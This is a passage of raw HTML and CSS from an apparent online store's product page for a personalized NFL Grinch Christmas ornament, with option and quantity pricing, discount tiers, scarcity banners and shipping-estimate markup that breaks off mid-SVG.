		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.95,&quot;wc_product_regular_price&quot;:19.95,&quot;wc_product_price_default&quot;:19.95,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:96785,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_overide_base_price_fully":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-color-group-1666152655850" data-type="color-group" ><label for="color-group-1666152655850">Style<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1666152655850_1_0" checked="checked" name="color-group-1666152655850" value="Acrylic Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1666152655850_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Acrylic Ornaments"  >Acrylic Ornaments</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1666152655850_1_1"  name="color-group-1666152655850" value="Wooden Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1666152655850_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Wooden Ornaments"  >Wooden Ornaments</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_select wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-select-1666153447122" data-type="select" ><label for="select-1666153447122">Qty<span class="required_ast">*</span></label><div class="select" ><select    name="select-1666153447122" class="wcpa_has_price wcpa_use_sumo "  required="required" data-validation='{"required":true,"requiredMessage":"Field is required"}'><option  data-price='{"priceoptions":"different_for_all","type":"select","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="1" >1</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":15.95,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="2" >2</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":30.9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="3" >3</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":48.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="4" >4</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":60.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="5" >5</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":140.65,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="6" >10</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":228.45,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="7" >15</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":305,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="8" >20</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":760,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="9" >50</option></select><div class="select_arrow"></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_text wcpa_form_id_36575 wcpa_validate_field "        id="wcpa-text-1671784025287" data-type="text" ><label for="text-1671784025287">Your Name Here<span class="required_ast">*</span></label><span class="wcpa_helptext">(We print exactly what you type)</span><input   type="text"  id="text-1671784025287"   name="text-1671784025287" value=""   required="required"  data-validation='{"required":true,"requiredMessage":"Field is required"}'  /></div></div></div><div class="wcpa_price_summary"><ul> <li class="wcpa_total">
                                <span class="wcpa_price_outer "><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></li> </ul></div>
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name">				<label class="screen-reader-text" for="quantity_696d883f6b2dc">NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name quantity</label>
		<input
			type="number"
						id="quantity_696d883f6b2dc"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name">	</div>
	
		<button type="submit" name="add-to-cart" value="96785" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	<div style="vertical-align: middle;width: 100%;border: 2px dashed #03A9F4;padding: 10px;margin-bottom: 10px;border-radius: 8px;margin-top: 15px;"><div style="display: table-row;padding-bottom: 20px;"><div style="display: table-cell;vertical-align: middle;width: 50px;max-width: 50px;"><svg height="512pt" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" style="width: 50px;max-width: 50px;height: 50px;"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"></path><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"></path><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"></path><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"></path><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"></path><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"></path><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"></path><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"></path><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"></path></svg></div><div style="display: table-cell;vertical-align: middle;padding-left: 10px;"><div >Buy More Save More!</div><div >It’s time to give thanks for all the little things.</div></div></div></div><ul style="margin: 0;padding: 0;"><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">5% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">7% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 3 items get <span class="salesgen-bmsm-item-label2">7% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">10% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 4+ items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total</span></div></li></ul>
<div class="product_meta">

	
<style>
	#ywcdd_info_shipping_date {
		line-height: 22px;
		background: #fff0d69e;
		padding: 10px 15px;
		border-radius: 5px;
		margin: 15px 0 20px
	}

	span.ywcdd_shipping_message {
		font-size: 13px
	}

	.fulfillment_timeline_date {
		display: grid;
		grid-template-columns: repeat(3, 1fr)
	}

	.fulfillment_timeline_date .time {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.fulfillment_timeline_date .time .icon-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%
	}

	.fulfillment_timeline_date .time .icon-holder .icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 30px;
		height: 30px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		background: #eaeaea;
		border-radius: 50%
	}

	.fulfillment_timeline_date .time .icon-holder .icon svg {
		width: 60%;
		height: auto
	}

	.fulfillment_timeline_date .time:first-child .icon-holder,
	.fulfillment_timeline_date .time:last-child .icon-holder,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.fulfillment_timeline_date .time:first-child .icon-holder:after,
	.fulfillment_timeline_date .time:last-child .icon-holder:before {
		content: "";
		display: block;
		width: calc(100% - 35px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) {
		text-align: center
	}

	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:after,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:before {
		content: "";
		display: block;
		width: calc(50% - 20px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) .edd-description {
		margin: 0 auto
	}

	.fulfillment_timeline_date .time:last-child {
		text-align: right
	}

	.fulfillment_timeline_date .time:last-child .edd-description {
		margin-left: auto
	}

	.fulfillment_timeline_date .time p {
		width: 100%;
		font-size: 13px;
		font-weight: 700;
		margin-top: .5em;
		margin-bottom: 0
	}

	.est-desc,
	.fulfillment_timeline_date .time .edd-description,
	.simply-protection {
		margin: 0;
		padding: 0;
		border: 0;
		background: 0 0;
		text-decoration: underline;
		-webkit-text-decoration-style: dashed;
		text-decoration-style: dashed;
		text-underline-position: under;
		-webkit-text-decoration-color: inherit;
		text-decoration-color: inherit;
		font-size: 13px;
		color: #444;
		text-transform: capitalize;
		font-weight: 400;
		cursor: help
	}

	[data-tippy-root] .tippy-box {
		border: 1px solid #ececec;
		background: #fff;
		color: #26323d;
		-webkit-box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%);
		box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%)
	}

	[data-tippy-root] .tippy-arrow {
		color: #fff
	}

	.tippy-content {
		padding: 10px !important
	}

	.fulfillinfo {
		margin-bottom: 0;
		padding-top: 10px;
		font-size: 13px
	}

	#flag-icons-us,
	#flag-icons-eu {
		width: 20px
	}

	.middle-svg {
		vertical-align: middle;
		line-height: 25px
	}
	.gone {
		font-size:15px;
	}
	.gone2 {
		font-size:13px;
	}
	.gone:before {
		content: "";
		width: 39px;
		height: 20px;
		margin-right: 5px;
		display: inline-block;
		background-image: url(/wp-content/themes/bm-flatsome-child/l.png);
		background-repeat: no-repeat;
		background-size: contain;
		vertical-align: middle;

	}
</style>
<div class="gone">Almost gone. <strong>There are only 10 left.</strong></div>
<div class="gone2">This February, we only do 26 pieces of this limited edition.<strong> Get it before it's gone! </strong></div>
<img src="/wp-content/themes/bm-flatsome-child/checkout.png" alt="Checkout">
<div class="shipping-info">
	<div id="ywcdd_info_shipping_date"><span class="ywcdd_shipping_message"><span class="est-desc">Estimated
		arrival:</span> Place your order today (standard shipping method) to receive the product(s) within <span class="ywcdd_date_info shipping_date">Feb 02 - Feb 09</span></span>
		<p class="fulfillinfo">Products are fulfilled and shipping from the <span class="middle-svg"><svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-us" viewBox="0 0 640 480">
			<g fill-rule="evenodd">
				<g stroke-width="1pt">
					<path fill="#bd3d44" d="M0 0h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0zm0 74h912v36.8H0zm0 73.7h912v37H0zM0 443h912V480H0z">
					</path>
					<path fill="#fff" d="M0 37h912v36.9H0zm0 73.8h912v36.9H0zm0 73.8h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0z">
					</path>
				</g>
				<path fill="#192f5d" d="M0 0h364.8v258.5H0z"></path>
				<path fill="#fff" d="m30.4 11 3.4 10.3h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 27.6l-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.2 10.3-8.6-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.8zM60.8 37l3.3 10.2H75l-8.7 6.2 3.2 10.3-8.5-6.3-8.7 6.3 3.1-10.3-8.4-6.2h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.2h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2H179zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.2H240zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2h10.7zM30.4 62.6l3.4 10.4h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3L25 79.3 16.3 73h10.9zm60.8 0L94.5 73h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8zM60.8 88.6l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 114.5l3.4 10.2h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 131l-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.2H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7L279 131l3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3L329 131l-8.8-6.3h10.8zM60.8 140.3l3.3 10.3H75l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.4 10.3h10.7l-8.8 6.2 3.4 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3H179zm60.8 0 3.4 10.3h10.7l-8.7 6.2 3.3 10.3-8.7-6.4-8.6 6.4 3.2-10.3-8.7-6.3H240zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zM30.4 166.1l3.4 10.3h10.6l-8.6 6.3 3.3 10.1-8.7-6.2-8.6 6.2 3.2-10.2-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.7-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.8zM60.8 192l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 217.9l3.4 10.2h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.7-6.3h10.6zm60.8 0 3.3 10.2H166l-8.4 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8z">
				</path>
			</g>
			</svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-eu" viewBox="0 0 640 480">
			<defs>
				<g id="d">
					<g id="b">
						<path id="a" d="m0-1-.3 1 .5.1z"></path>
						<use xlink:href="#a" transform="scale(-1 1)"></use>
					</g>
					<g id="c">
						<use xlink:href="#b" transform="rotate(72)"></use>
						<use xlink:href="#b" transform="rotate(144)"></use>
					</g>
					<use xlink:href="#c" transform="scale(-1 1)"></use>
				</g>
			</defs>
			<path fill="#039" d="M0 0h640v480H0z"></path>
			<g fill="#fc0" transform="translate(320 242.3) scale(23.7037)">
				<use xlink:href="#d" width="100%" height="100%" y="-6"></use>
				<use xlink:href="#d" width="100%" height="100%" y="6"></use>
				<g id="e">
					<use xlink:href="#d" width="100%" height="100%" x="-6"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(144 -2.1 -2.3)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -4.7 -2)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -5 .5)"></use>
				</g>
				<use xlink:href="#e" width="100%" height="100%" transform="scale(-1 1)"></use>
			</g>
			</svg></span></p>
	</div>
	<div class="fulfillment_timeline_date">
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" aria-hidden="true" focusable="false">
